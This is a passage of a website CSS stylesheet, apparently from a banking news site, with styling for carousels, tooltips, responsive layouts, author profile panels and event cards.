	height: 244px;
	font-size: 85px;
	text-align: end;
	width: 135px;
}

.carousel-control.right {
	right: -28px;
	text-align: start;
}


/* The indicators */

.carousel-indicators {
	right: 50%;
	top: auto;
	bottom: -10px;
	margin-right: -19px;
}


/* The colour of the indicators */

.carousel-indicators li {
	background: #cecece;
}

.carousel-indicators .active {
	background: #428bca;
}

.ocname {
	font-family: Georgia, "Times New Roman", Times, serif;
	/*  font-family: 'avenir-oblique', sans-serif; */
	font-size: 18px !important;
	padding: 5px;
	font-weight: 500;
	text-align: left;
	color: #333;
	background: none;
	position: relative;
	text-transform: uppercase;
}

.imht img {
	height: auto !important;
	width: 100%;
}

.vdiv {
	font-size: small;
	position: absolute;
	bottom: -40px;
	left: 20px;
}

.octext {
	font-family: Georgia, "Times New Roman", Times, serif;
	/*  font-family: 'avenir-oblique', sans-serif; */
	left: 20px;
	text-align: left;
	color: #a5a3a3;
	position: absolute;
	font-size: small;
	margin-top: -10px;
}

.bbox .thumb {
	max-height: 120px;
	width: 100%;
}

.vidside {
	width: 100%;
	padding: 7px;
}

.backthirty {
	background: rgba(68, 66, 66, 0.4);
	height: 30%;
	bottom: 0 !important;
}

.backtext {
	color: #fff;
	width: 100%;
	padding: 2%;
	line-height: normal;
	margin-top: -15px;
	text-shadow: 1px 1px #5d5a5a;
}

.vbox {
	display: inline-block;
	width: 100%;
	background: #fff;
	border: 1px solid #ccc;
	font-size: 16px;
	font-size: 1rem;
	vertical-align: top;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	height: 440px;
	margin-bottom: 50px;
	margin-top: 15px;
}

.ocnamesmall {
	font-family: 'avenir-oblique', sans-serif;
	font-size: 13px !important;
	font-weight: 600;
	text-align: left;
	color: #333;
	position: relative;
}

#service h5 {
	font-family: 'avenir-oblique' !important;
}

#style-3::-webkit-scrollbar-track {
	/* -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); */
	background-color: #F5F5F5;
}

#style-3::-webkit-scrollbar {
	width: 6px;
	background-color: #F5F5F5;
}

#style-3::-webkit-scrollbar-thumb {
	background-color: #777;
}

.peopletitle {
	background: rgba(0, 95, 166, 0.7) !important;
	font-weight: 600;
	height: 25%;
	bottom: 26px !important;
	position: absolute;
	font-size: small;
	width: 79.5%;
	color: white;
	margin-left: 5px;
	padding-top: 0px;
	padding-left: 5px;
}

.peopletitle p {
	font-size: smaller;
	margin-top: -10px;
}

.bracket {
	margin-top: 60px !important;
	left: -20px;
	position: absolute;
}

.bracketright {
	margin-top: 60px !important;
	right: 50px;
	position: absolute;
}

.bhead {
	background: #fff !important;
}

.fbl {
	color: blue;
}

.hovwhite:hover {
	color: #fff !important;
}

.owl-stage-outer {
	height: auto !important;
	margin-top: -15px;
	padding-top: 10px;
}

.flexslider .slides img {
	width: 100% !important;
	height:480px;
	float: none !important;
}

.wrapper {
	color: #555;
	/* cursor: help; */
	font-family: Georgia, "Times New Roman", Times, serif;
	/*  font-family: 'avenir-oblique'; */
	font-size: 20px;
	/* margin: 30px 75px 10px 75px; */
	/* padding: 15px 20px; */
	position: relative;
	overflow: visible;
	text-align: center;
	/* width: 200px; */
	/* -webkit-transform: translateZ(0);
	-webkit-font-smoothing: antialiased; */
}

.wrapper .tooltip {
	background: #005fa6;
	top: 100%;
	color: #fff;
	display: block;
	margin-bottom: 15px;
	opacity: 0;
	padding: 5px;
	pointer-events: none;
	position: absolute;
	width: 100%;
	-webkit-transform: translateY(10px);
	-moz-transform: translateY(10px);
	-ms-transform: translateY(10px);
	-o-transform: translateY(10px);
	transform: translateY(10px);
	-webkit-transition: all .25s ease-out;
	-moz-transition: all .25s ease-out;
	-ms-transition: all .25s ease-out;
	-o-transition: all .25s ease-out;
	transition: all .25s ease-out;
	-webkit-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);
	-moz-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);
	-ms-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);
	-o-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);
	box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);
}


/* This bridges the gap so you can mouse into the tooltip without it disappearing */

.wrapper .tooltip:before {
	bottom: -20px;
	content: " ";
	display: block;
	height: 20px;
	left: 0;
	position: absolute;
	width: 100%;
}


/* CSS Triangles - see Trevor's post */

.wrapper .tooltip:after {
	border-left: solid transparent 10px;
	border-right: solid transparent 10px;
	border-bottom: solid #005fa6 10px;
	top: -10px;
	content: " ";
	height: 0;
	left: 50%;
	margin-left: -13px;
	position: absolute;
	width: 0;
}

.wrapper:hover .tooltip {
	opacity: 1;
	pointer-events: auto;
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	-ms-transform: translateY(0px);
	-o-transform: translateY(0px);
	transform: translateY(0px);
}


/* IE can just show/hide with no transition */

.lte8 .wrapper .tooltip {
	display: none;
}

.lte8 .wrapper:hover .tooltip {
	display: block;
}

.ImageWrapper {
	overflow: inherit !important;
}

.live-list {
	list-style: none;
	margin: 5px 10px;
	line-height: 1.6em;
}

.live-list li {
	display: inline;
	margin: 0;
}

/* .live-list li::after {
	content: ', ';
	margin-right: 5px;
} */

.live-list li .btn-default {
    font-size: 13px;
    font-weight: normal;
    color: #222;
    border-radius: 3px;
    margin-bottom: 5px;
    text-transform: capitalize;
}
.tablive-filter .panel-body{
	padding:05px;
}
.filter-search-box{
	position: relative;
}
.filter-search-box .myInput {
    box-shadow: none;
    height: 40px;
    font-family: var(--font1);
    font-weight: normal;
    text-transform: capitalize;
    color: #000;
	margin-bottom:0px;
	border-radius:5px;
}
.form-control-feedback {
    position: absolute;
    top: 12px;
    right: 13px;
    z-index: 2;
    display: block;
    width: 35px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    font-size: 13px;
    color: #bdbdbd;
}
.mx0{
	margin: 0 0 15px !important;
}
.live-list {
    list-style: none;
    margin: 5px 10px;
    line-height: 1.6em;
    height: 320px;
    width: 100%;
    overflow-x: scroll;
    /* overflow: hidden; */
    overflow-x: hidden;
}
.tablive-filter .panel-title>a{
	display: block;
}



.live-list::-webkit-scrollbar
{
	width: 5px;
	background-color: #ddd;
}

.live-list::-webkit-scrollbar-thumb
{
	background-color: #373f4c;
    border-radius: 3px;
}

/* .live-list li:last-child::after {
	content: '';
} */


/*new css====================*/

.sidebar-images {
	margin-bottom: 15px;
}

.side-banner {
	max-width: 100%;
}

.logo-wrapper img {
	max-width: 100%;
	margin-bottom:10px;
}

@media only screen and (max-width: 978px) {
	.title {
		font-size: .85em;
		min-height: auto;
	}
	
	#sidebar {
		display: flex;
		flex-wrap: wrap;
	}
	/*#sidebar > div, .ads-widget {width:46%; margin:0 2%; float:left; margin-bottom:20px;}*/
	#sidebar hr {
		display: none;
	}
	.related-products {
		display: flex;
		flex-wrap: wrap;
	}
	.navbar-default .navbar-toggle:hover,
	.navbar-default .navbar-toggle:focus {
		background: transparent!important;
	}
	.header.headermainTAB .row {
		margin-bottom: 13px !important;
	}
}

@media only screen and (max-width: 768px) {
	body {
		font-size: .85em;
	}
	
	.logo-wrapper img {
		width: 100%;
	}
	.social-icons {
		margin: 8px auto;
		text-align: center;
	}
	.logo-wrapper img {
		display: block;
		float: none;
		padding: 10px;
		text-align: center;
		margin: 0;
		max-width: 100%;
	}
	.bbox {
		display: inline-block;
		border-radius: 3px;
		padding: 1.5em;
		margin: 0 0 2.5% 2.5%;
		width: 46%;
		background: #fff;
		border: 1px solid #eee;
		font-size: 1em;
		font-size: 1rem;
		vertical-align: top;
		box-shadow: 0 0 6px #eee;
		box-sizing: border-box;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		border-bottom: 1px solid #ccc!important;
		height: auto;
		
		margin-bottom: 20px;
	}
	.pubbbox {
		display: inline-block;
		border-radius: 3px;
		padding: 1.5em;
		margin: 0 0 2.5% 2.5%;
		width: 22%;
		background: #fff;
		border: 1px solid #eee;
		font-size: 1em;
		font-size: 1rem;
		vertical-align: top;
		box-shadow: 0 0 6px #eee;
		box-sizing: border-box;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		border-bottom: 1px solid #ccc!important;
		height: auto;
		
		margin-bottom: 20px;
	}
	.post-thumb-cate {
		max-width: 100%;
		width: 100%;
	}
	.viewall .bbox {
		width: 30%;
		margin-bottom: 20px;
	}
	.slides li {
		height: 415px !important;
	}
	.bbox .thumb {
		max-height: 320px;
	}
	.imht img {
		height: auto !important;
	}
	.post-thumb h3 {
		font-size: 1.6em;
		line-height: 1em;
		margin-top: 3px;
	}
	.post-thumb {
		height: 170px;
		height: auto;
		width: 100%;
		overflow: hidden;
		position: relative;
		/*background-color: #005fa6; */
		color: #fff;
		padding: 0px;
		bottom: 0;
	}
	.post-thumb::before{
		background-image: -webkit-linear-gradient(266deg, rgba(0,0,0,0.9) 0%, rgba(0,0,0,0.01) 0%, black 100%);
			}
			
	
	.floating-box {
		display: block;
		height: auto;
		width: 100%;
		font-size: 1.3em;
		float: left;
		margin: 10px;
		padding: 16px;
	}
	.related-products {
		display: block;
	}
	#sidebar>div,
	.ads-widget {
		width: 100%;
		margin: 0 auto;
		float: left;
		margin-bottom: 20px;
	}
	.post-thumb {
		height: 100px;
	}
	iframe {
		height: 200px;
	}
	.subpage .logo-wrapper img {
		margin-left: 1px;
	}
	.social-icons {
		margin: 8px auto;
		text-align: right;
	}
	span.my-calander {
		padding-left: 15px;
		padding-top: 03px;
		font-size:13px !important;
	}
	.btn-listranking {
		margin: 10px 5px;
		padding: 8px 11px;
		font-size: 12px;
	}
}

@media (min-width: 768px) and (max-width: 1024px) {
	.dropdown:hover .dropdown-menu {
		display: none !important;
	}
	li.dropdown.nblue.open:hover .dropdown-menu {
		display: block!important;
	}
	.navbar-nav,
	.subpage .navbar-nav {
		width: 100%;
	}
	.navbar-collapse.collapse {
		display: none!important;
	}
	.navbar-toggle {
		display: block;
	}
	.collapse {
		display: none;
	}
	.navbar-header {
		float: none;
	}
	.navbar-nav>li {
		float: none;
	}
	.collapse.in {
		display: block!important;
	}
	.navbar-nav .open .dropdown-menu {
		position: static;
		float: none;
		width: auto;
		margin-top: 0;
		background-color: transparent;
		border: 0;
		-webkit-box-shadow: none;
		box-shadow: none;
	}
}

@media screen and (min-width: 768px) and (max-width: 992px) {
	.post-thumb {
		height: 80px;
		position: absolute;
	}
	.sliderTB .slides li .post-thumb {
		bottom: 22px;
	}
	#firstslider .slides li .post-thumb {
		bottom: 22px!important;
	}
	.post-thumb h1 {
		font-size: 1.6em !important;
		line-height: 28px;
		margin-top: 14px;
	}
	.collapsing .navbar-nav>li>a,
	.collapse .navbar-nav>li>a {
		padding-right: 20px !important;
	}
	.bdiv,
	.bsocial {
		bottom: 20px;
	}
		.sponsored-content .slider-post .item {
     height: 466px!important;}
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
	.min_TAb {
		display: block;
		width: 160px;
		margin-top: 110px;
		margin-left: 20px;
	}
	ul.pr-list {
		float: left;
		width: 100%;
	}
	.carousel.slide.topadbanner {
		margin-bottom: 0;
		padding: 0 15px 10px 10px !important;
	}
	.carousel.slide.topadbanner .carousel-inner {
		margin-left: -20px;
		margin-left: 0px;
		padding: 0px !important;
	}
	.topadbanner .carousel-control.left {
		display: none !important;
	}
	.topadbanner .carousel-control.right {
		display: none !important;
	}
	#tf-works ul.cat li a {
		height: 40px !important;
		line-height: 26px;
	}
	footer {
		padding-bottom: 50px !important;
		width:100% !important;
	}
	.slides li {
		padding-top: 0px !important;
		background-size: cover !important;
	}
	.post-thumb h1 {
		font-size: 20px !important;
		text-shadow: 2px 2px 1px #0000008c !important;
		padding: 0px 7px;
		line-height: 25px;
	}
	.slides li .post-thumb {
		position: absolute !important;
		bottom: 14px !important;
		height: 94px !important;
	}
	.row.flex-button .button5 {
		width: 47% !important;
		text-align: center;
	}
	.row.flex-button .button5 a .fa {
		display: block;
		width: 100%;
		margin-bottom: 10px;
	}
	
	.bpara {
		max-height: 130px !important;
		/*height: auto !important;*/
	}
	/* .col-md-12 .widget.clearfix .row.flex{margin: 0px -15px !important;} */
	.bimtext .fa.fa-file-text {
		margin: 3px 5px !important;
	}
	.hovwhite.comment-reply.btn.btn-sm.btn-primary {
		right: 0 !important;
	}
	.bbox {
		padding-bottom: 50px !important;
	}
	.bdiv {
		bottom: 10px !important;
	}
	.bsocial {
		bottom: 10px !important;
	}
	.advisory img {
		box-shadow: none !important;
	}
	/*.slider-post.clearfix.ads-widget{display:none !important;}*/
	.widget.clearfix a .img-responsive {
		margin: 0px auto !important;
	}
	/* ONLY FOR TAB MAIN */
	.headermainTAB {
		padding: 0px !important;
	}
	.headermainTAB .logo-wrapper.clearfix a img {
		padding: 0px 15px;
		width: 260px;
		margin: 0px;
		margin-top: 0px;
	}
	.headermainTAB .col-lg-12.col-md-12.col-sm-12.col-xs-12.text-right {
		font-size: medium !important;
		text-transform: uppercase !important;
		float: initial;
		margin-top: -44px !important;
		float: right !important;
		width: 110px !important;
	}
	.headermainTAB .navbar-brand {
		margin-left: 15px !important;
	}
	.headermainTAB .logo-wrapper.clearfix {
		margin-top: 0px;
		padding: 0px;
	}
	.header.headermainTAB .row {
		margin-bottom: 5px !important;
	}
	.header.headermainTAB .navbar>.container-fluid .navbar-brand {
		margin-left: 15px !important;
	}
	.sliderTB .post-thumb-cate {
		position: absolute !important;
		top: 0px !important;
	}
	/*.sliderTB li {min-height: 0px !important;}*/
	.sliderTB .slides li .post-thumb {
		position: absolute !important;
		bottom: 0 !important;
		height: 92px !important;
	}
	#video-post .nav-btn.next-slide {
		display: none !important;
	}
	.row.widget_raw .slider-post.clearfix.ads-widget {
		display: block !important;
	}
	.hovwhite.comment-reply.btn.btn-sm.btn-primary {
		right: 15px !important;
	}
	/* ONLY FOR TAB MAIN END */
	#firstslider {
		margin-bottom: 0;
	}
	.widget_raw .no-padding{
		margin-top:15px !important;
	}
	.row.widget_raw .category-title.blue {
		margin-bottom: 20px !important;
		float: none;
		width: 100%;
		margin-top: 0px !important;
	}
	.sliderTB #firstslider .flex-control-nav {
		bottom: 6px !important;
		z-index: 99;
		top: inherit !important;
		display: block !important;
	}
	.check_box {
    margin: 10px 0 102px;
    }
    .check_box.check_box-1 {
    margin: 55px 0 116px;
    }
    .commonHeight {

    height:auto;}
   p.industry-heading {

    height:auto;
   }
}

@media(min-width: 800px) and (max-width: 920px) {
	.widget.clearfix.widget_height {
		height: 554px;
	}
	.widget_height img {
	  
	    max-width: 100%;
	    width: auto!important;
    }
	.sponsored-content {
		height: 540px;
	}
	.widget_height {
		height: 552px!important;
	}
	.asia-image img {
		margin-top: 32px;
	}
	.sidebar-images {
		width: 46.5%!important;
		float: left;
		margin-right: 10px!important;
	}
}

@media(min-width: 520px) and (max-width: 740px) {
	.col-md-12.col-sm-6.mb-10,
	.asia-image {
		width: 50%;
		float: left;
	}
	.col-md-12.col-sm-6.sponsored-content {
		width: 50%;
		float: left;
	}
	.asia-image img {
		width: auto!important;
		margin-top: 40px;
	}
	.product-section .ads-widget {
		margin-bottom: 0;
	}
	.sidebar-images {
		width: 46.5%!important;
		float: left;
		margin-right: 10px!important;
	}
	.widget.clearfix.widget_height {
		height: 479px;
	}
}

@media only screen and (max-width: 7678px) {
	.content .jobleftpanel {
		width: 100% !important;
		text-align: left;
	}
	.jobleftpanel>div {
		text-align: left !important;
		margin-top: 9px;
	}
	.jobrightpanel ul,
	.jobrightpanel {
		margin-left: 0px !important;
	}
	.jobwrapper h3 {
		font-size: 1.3em;
		line-height: 25px;
	}
}

@media only screen and (max-width: 610px) {
	.viewall .bbox,
	.bbox {
		width: 46%;
		margin-bottom: 20px;
	}
	.post-thumb-cate {
		max-width: 100%;
		width: 100%;
	}
}

@media only screen and (max-width: 480px) {
	.bbox {
		width: 96%;
	}
	#sidebar>div,
	.ads-widget {
		width: 100%;
		margin: 0 auto;
		float: left;
		margin-bottom: 20px;
	}
	.post-thumb-cate {
		max-width: 100%;
		width: 100%;
	}
	.viewall .bbox {
		width: 96%;
	}
	.post-thumb {
		height: 100px;
	}
	.video-ad {
		width: 100%;
		height: auto;
	}
	.caption {
		margin: 5px;
		float: left;
		font-size: .9em;
		line-height: 1.1em;
		max-width: 100%;
	}
	.caption img {
		width: 100%;
		height: auto;
	}
	.slides li {
		height: 216px !important;
	}
	.sidebar-images {
		width: 100%!important;
		margin-right: 0px!important;
	}
}

@media print {
	.navbar,
	.navbar .container-fluid,
	.jmenu,
	.ad,
	.socialmedia,
	#sidepanel,
	.floating-box,
	footer,
	.addthis-smartlayers,
	.addthis-smartlayers-desktop,
	.relatednews {
		display: none !important;
	}
	.logo-wrapper {
		display: none;
	}
	.article::before {
		content: url(http://www.theasianbanker.com/assets/templates/shared/images/logo.jpg);
		transform: scale(.7);
		position: absolute;
		top: 0;
		left: 0;
		margin-left: 0;
		padding-left: 0;
		display: block;
		width: 90px;
		height: 60px;
	}
	.article {
		margin-top: 120px;
	}
	body {
		width: 100%;
	}
}

/* @page {
	size: A4 portrait;
	margin: 8%;
	@top-left-corner {
		content: url(http://www.theasianbanker.com/assets/templates/shared/images/logo.jpg);
		transform: scale(.7);
		position: absolute;
		top: 0;
		left: 0;
		margin-left: 0;
		display: block;
	}
} */


/*---------------------------------------
   Dark Scheme                

.meta a,
body {
    color:#999;
}
.tweet {
    box-shadow: none !important
}


.btn-primary,
.pager li > a:hover, .pager li > span:hover,
.news-title,
.video-cat,
.retweet, 
.random-article,
.random {
    background:#222 !important;
    box-shadow: none !important
}

.page-header,
.site-wrapper,
.header {
    background:#2f2f2f !important;
    box-shadow: none !important
}

.title h2,
.mini-title h3,
.product-cats li a,
.form-group span,
.pager li > a, .pager li > span,
.comment-author,
.blog-standard-style .read-more a,
.news-title,
.news-title h3,
.news-title i,
.retweet-wrapper h3,
.social-site .count,
h4 a,
.shop-meta h3 a,
.btn-primary,
.comment-reply a,
.review_wrapper h3,
#taglist a,
.tabbed-widget .nav li a, #tabbed-posts .nav li a,
.recent_posts_widget li a,
.category-title h3,
.widget-title h3,
#viewcontrols a,
.shop-tab .nav > li > a,
.media-heading a,
#news a {
    color:#fff !important;
}

.shop-box {
    background-color: #333;
}
.form-control,
.pager li > a, .pager li > span,
.tags-title,
.pagination > li > a, .pagination > li > span,
.img-thumbnail {
    background-color: #333;
    border: 1px solid #444;
}
.form-inline .form-control,
.single-post .meta,
.cat_widget,
.sticky-col {
    border-color: #444;
}
.blog-standard-style .read-more a,
.category-title {
    border-color:#fff;
}
-----------------------------------------*/

.carousel-wrap {
	width: 1000px;
	margin: auto;
	position: relative;
}

.owl-carousel .owl-nav {
	overflow: hidden;
	height: 0px;
}

.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
	background: #2caae1;
}

/* .owl-carousel .item {
	text-align: center;
} */

.owl-carousel .nav-btn {
	height: 47px;
	position: absolute;
	width: 26px;
	cursor: pointer;
	top: 100px !important;
}

.owl-carousel .owl-prev.disabled,
.owl-carousel .owl-next.disabled {
	pointer-events: none;
	opacity: 0.2;
}

/*.owl-carousel .prev-slide {
	background: url(nav-icon.png) no-repeat scroll 0 0;
	left: -33px;
}

.owl-carousel .next-slide {
	background: url(nav-icon.png) no-repeat scroll -24px 0px;
	right: -33px;
}*/

.owl-carousel .prev-slide:hover {
	background-position: 0px -53px;
}

.owl-carousel .next-slide:hover {
	background-position: -24px -53px;
}

.fb-comments iframe {
	width: 100% !important;
}


/* .profile-section-css */

.profile-section {
	padding: 15px 0;
	box-shadow: 0 0 6px #cececea3;
    border-radius: 30px;
    display:none;
}

#profile-images .close-btn {
	width: 40px;
	height: 40px;
	line-height: 42px;
	position: absolute;
	right: 10px;
	top: 10px;
	border-radius: 30px;
}

#profile-images .close-btn:hover {
	background-color: #ebebeb;
}

#profile-images .close-btn:focus {
	outline: none;
}

.profile-section .profile-image {
	width: 150px;
	margin: 0 auto;
	cursor: pointer;
}

.profile-section .author-avatar {
	padding: 0;
	width: 130px;
	height: 130px;
	border: 5px solid #f0f0f0;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
}

.profile-section .profile-author-name {
	float: left;
	margin: 15px 10px 15px 0;
	line-height: 24px;
	font: bold 22px arial;
	color: #424242;
}

.profile-section .profile-author-name .about-bio-tags {
	font-size: 15px;
	margin-top: 10px;
	font-weight: normal;
	font-family: Georgia, "Times New Roman", Times, serif;
}

#profile-images .modal-content {
	border: 0px;
}

#profile-images .modal-title {
	font-size: 18px;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-weight: 800;
	text-transform: capitalize;
}

#profile-images .current-profile-image img {
	width: 180px;
	height: 180px;
	margin: 0 auto;
	text-align: center;
	display: block;
	border: 5px solid #f0f0f0;
	border-radius: 100px;
}

#profile-images .btn-2 {
	height: 25px;
	width: 75px;
	border-radius: 4px;
	background-color: #ffffff;
	border: solid 1px #757575;
	text-align: center;
	padding-top: 5px;
	font-size: 12px;
	color: #757575;
}

#profile-images .upload-file {
	margin-top: 20px;
}

#profile-images .file-upload-field {
	margin: 0 auto;
	display: block;
	text-align: center;
}

#profile-images .image-guide-line {
	float: left;
	text-align: left;
	color: #767676;
	font-size: 13px;
	line-height: 18px;
}

#profile-images .image-guide-line strong {
	color: #000;
}

#profile-images .modal-footer {
	text-align: left;
}

#profile-images .profile-save-btn {
	margin-top: 10px;
}

#profile-images .profile-save-btn .profile-save_btn {
	padding: 10px 35px;
	background-color: #005fa6;
	color: #fff !important;
	border-radius: 4px;
	font-size: 16px;
	font-weight: bold;
	text-decoration: none !important;
}

#profile-images .modal-dialog {
	width: 600px;
}


/* .profile-section-css  end*/
.category-title .mr_15{
	margin: 15px 0px !important;
}
.category-title .mr_15 a{
	margin: 3px 0 !important;
}


/* author-profile  css start*/

.seekingalpha {
	padding: 20px 0;
}

.seekingalpha .about-author-image {
	width: 150px;
    margin: 0 auto;
    margin-top:20px;
}

.seekingalpha .about-author-image img {
	padding: 0;
	border: 5px solid #f0f0f0;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
}

.seekingalpha .mp-profile {
	display: block;
	margin: 0 auto;
	text-align: center;
	margin-top: 25px;
}

.seekingalpha .seeking-aplpha-btn {
	padding: 10px 35px;
	background-color: #005fa6;
	color: #fff !important;
	border-radius: 4px;
	font-size: 16px;
	font-weight: bold;
	text-decoration: none !important;
}

.seekingalpha .seeking-aplpha-btn:hover {
    opacity: .8;
    color: #fff !important;
    text-decoration: none !important;
}

.seekingalpha .followers-number {
	margin-top: 12px;
	color: #999999;
	font-family: Georgia, "Times New Roman", Times, serif;
}

.seekingalpha .seeking-heading h3 {
	font-size: 25px;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-weight: 600;
}

.seekingalpha .seeking-content p {
	font-size: 15px;
	font-family: Georgia, "Times New Roman", Times, serif;
	margin: 0 0 10px;
	line-height: 23px;
}

.seekingalpha .seeking-content p a {
	text-decoration: none;
}

.seekingalpha .seeking-panel .panel-default .panel-heading {
	border-radius: 0px;
	background-color: #fff;
	padding: 15px;
	text-align: center;
}

.seekingalpha .seeking-panel .panel-default {
	border-radius: 0px;
}
.seekingalpha .seeking-banner-title{
    text-align:left;
}
.seekingalpha .seeking-banner-title a {
	text-decoration: none;
	font-size: 17px;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-weight: 600;
    color: #1A98FF !important;
    text-align:left;
    text-decoration: none !important;
}

.seekingalpha .seeking-banner-title a .rating{
    text-align:right;
}
.seekingalpha .seeking-banner-title a .rating i {
	font-size: 12px;
	color: #FFD200;
	text-shadow: 0 0 0px rgba(0, 0, 0, 0.7);
}

.seekingalpha .seeking-banner-title a .rating span {
	font-size: 15px;
	color: #999;
	font-weight: normal;
}

.seekingalpha .seeking-banner-title .seeking-aplpha-btn {
	padding: 10px 25px;
	color: #fff;
	font-size: 15px;
	font-weight: normal;
}

.seekingalpha .seeking-banner-title .seeking-aplpha-btn:hover {
	opacity: 1;
}

.seekingalpha .seeking-content .pitch {
	font-size: 14px;
	font-weight: 800;
	margin-bottom: 05px;
	font-family: Georgia, "Times New Roman", Times, serif;
}

.seeking-mt {
	margin-top: 15px;
}

.seekingalpha .about-member-since {
	margin-bottom: 05px;
}

.seekingalpha .about-member-since .contributor-since {
	color: #303030 !important;
	font-weight: 700;
	font-size: 17px;
	font-family: Georgia, "Times New Roman", Times, serif;
}

.seekingalpha .about-member-since span {
	font-size: 16px;
	font-family: Georgia, "Times New Roman", Times, serif;
}

.seekingalpha .Contrarian {
	margin-top: 15px;
}

.seekingalpha .Contrarian ul {
	padding: 0px;
	margin: 0px;
}

.seekingalpha .Contrarian ul li {
	list-style: none;
}

.seekingalpha .Contrarian ul li i {
	font-size: 16px;
	color: #636363;
}

.seekingalpha .Contrarian ul li a {
	color: #303030 !important;
	font-size: 17px;
	font-family: Georgia, "Times New Roman", Times, serif;
	text-decoration: none !important;
}

.seeking-aplpha-tab {
	padding: 0px 0;
}

.seeking-aplpha-tab .nav-tabs {
	position: relative;
	border: none!important;
	background-color: #fff;
	font-size: 20px;
	font-weight: 600;
	border-radius: 0px;
	cursor: pointer;
    padding: 10px 20px 11px 0px;
    margin: 0px;
    text-decoration:none !important;
}

.seeking-aplpha-tab .nav-tabs li {
	margin: 0px!important;
	padding: 10px 10px 5px;
	font-weight: normal;
}

.seeking-aplpha-tab .nav-tabs .active {
	background-color: transparent!important;
	border: none!important;
	color: #000!important;
}

.seeking-aplpha-tab .nav-tabs a:hover {
	background-color: #fff!important;
	border: none;
	cursor: pointer;
}

.seeking-aplpha-tab .slider {
	display: inline-block;
	width: 100px;
	height: 4px;
	border-radius: 0px;
	background-color: #000;
	position: absolute;
	z-index: 1200;
	bottom: 0;
	transition: all .4s linear;
}

.seeking-aplpha-tab .nav-tabs.nav-justified>.active>a,
.nav-tabs.nav-justified>.active>a:hover,
.nav-tabs.nav-justified>.active>a:focus {
	border: 0px;
}

.seeking-aplpha-tab .nav-tabs>li.active>a,
.nav-tabs>li.active>a:hover,
.nav-tabs>li.active>a:focus {
	border: 0px;
	cursor: pointer;
	color: #303030;
}

.seeking-aplpha-tab .nav-tabs>li>a {
	border: 0px;
	cursor: pointer;
	text-align: center;
	color: #303030 !important;
    padding: 5px 20px 0;
    text-decoration:none !important;
}

.seeking-aplpha-tab .nav-tabs.nav-justified>li>a {
	border: 0px;
	border-radius: 0px;
}

.seeking-aplpha-tab .tab-content {
	background-color: #fff;
	padding: 10px 20px 11px 20px;
	border-top: 1px solid #333333;
}

.seeking-aplpha-tab .nav-tabs p {
	margin-bottom: 0px;
	font-size: 15px;
	font-family: Georgia, "Times New Roman", Times, serif;
}

.seeking-aplpha-tab .profile-top-nav-count {
	font-weight: bold;
	font-style: normal;
	font-size: 18px;
	font-family: Georgia, "Times New Roman", Times, serif;
}

.seeking-aplpha-tab .seeking-content p {
	font-size: 15px;
	font-family: Georgia, "Times New Roman", Times, serif;
	margin: 0 0 10px;
    line-height: 23px;
    max-width:100%;
}

.seeking-aplpha-tab #seeking-aplpha-popup .modal-content{
    border:0px;
    border-radius:5px;
}


.seeking-aplpha-tab #seeking-aplpha-popup   .modal-body {
        max-height: calc(100vh - 212px);
        overflow-y: auto;
    }
.seeking-aplpha-tab #seeking-aplpha-popup  .about-author-image{
        width: 130px;
        margin: 0 auto;
        margin-top:40px;
 }
 .seeking-aplpha-tab #seeking-aplpha-popup .about-author-image img {
    padding: 0;
    border: 5px solid #f0f0f0;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
}
.seeking-aplpha-tab #seeking-aplpha-popup .media-heading h3 {
    font-size: 20px;
    font-family: Georgia, "Times New Roman", Times, serif;
    font-weight: 600;
    margin:0;
}
.seeking-aplpha-tab #seeking-aplpha-popup .author-bio-tags {
    font-family: Georgia, "Times New Roman", Times, serif;
    font-weight: normal;
    font-size:15px;
}
.seeking-aplpha-tab #seeking-aplpha-popup .contributor-since {
    font-size: 15px;
    font-family: Georgia, "Times New Roman", Times, serif;
    font-weight: 800;
    margin-top:10px;
    margin-bottom:10px;
 }
 .seeking-aplpha-tab #seeking-aplpha-popup .company b {
    font-size:16px;
    font-family: Georgia, "Times New Roman", Times, serif;
    font-weight: 800;
 }
 .seeking-aplpha-tab #seeking-aplpha-popup .company span{
    font-size:16px;
    font-family: Georgia, "Times New Roman", Times, serif;
  
 }
 .seeking-aplpha-tab #seeking-aplpha-popup  .seeking-content{
     margin-top:15px;
 }
 .seeking-aplpha-tab #seeking-aplpha-popup  .seeking-content p{
    font-size: 15px;
	font-family: Georgia, "Times New Roman", Times, serif;
	margin: 0 0 10px;
	line-height: 23px;
 }

#seeking-aplpha-popup .modal-dialog{
    width:600px;
}

.seeking-aplpha-tab #seeking-aplpha-popup .pop-btn{
    width: 40px;
	height: 40px;
	line-height: 42px;
    border-radius: 30px;
    background-color: #ebebeb;
}
.seeking-aplpha-tab #seeking-aplpha-popup .pop-btn:focus{
    box-shadow:none !important;
    outline:none !important;
}
#total_time_show{
font-size: 17px;
font-weight: 600;
font-family: inherit;
/* float: left;
margin-bottom: 14px; */
padding: 5px 0px 15px;

}
.event_card{
	/* padding-bottom: 20px; */
	margin-bottom: 30px;
	background-color: #fafafa;
	text-align: center;
	box-shadow: 0px 0px 10px 5px #dfdfdf;
	border-radius: 10px;
	/* border-radius: 15px; */
	overflow: hidden;
	position: relative;
	margin: 20px 0 10px;
}
.event_card .shop-meta{
	height: 110px;
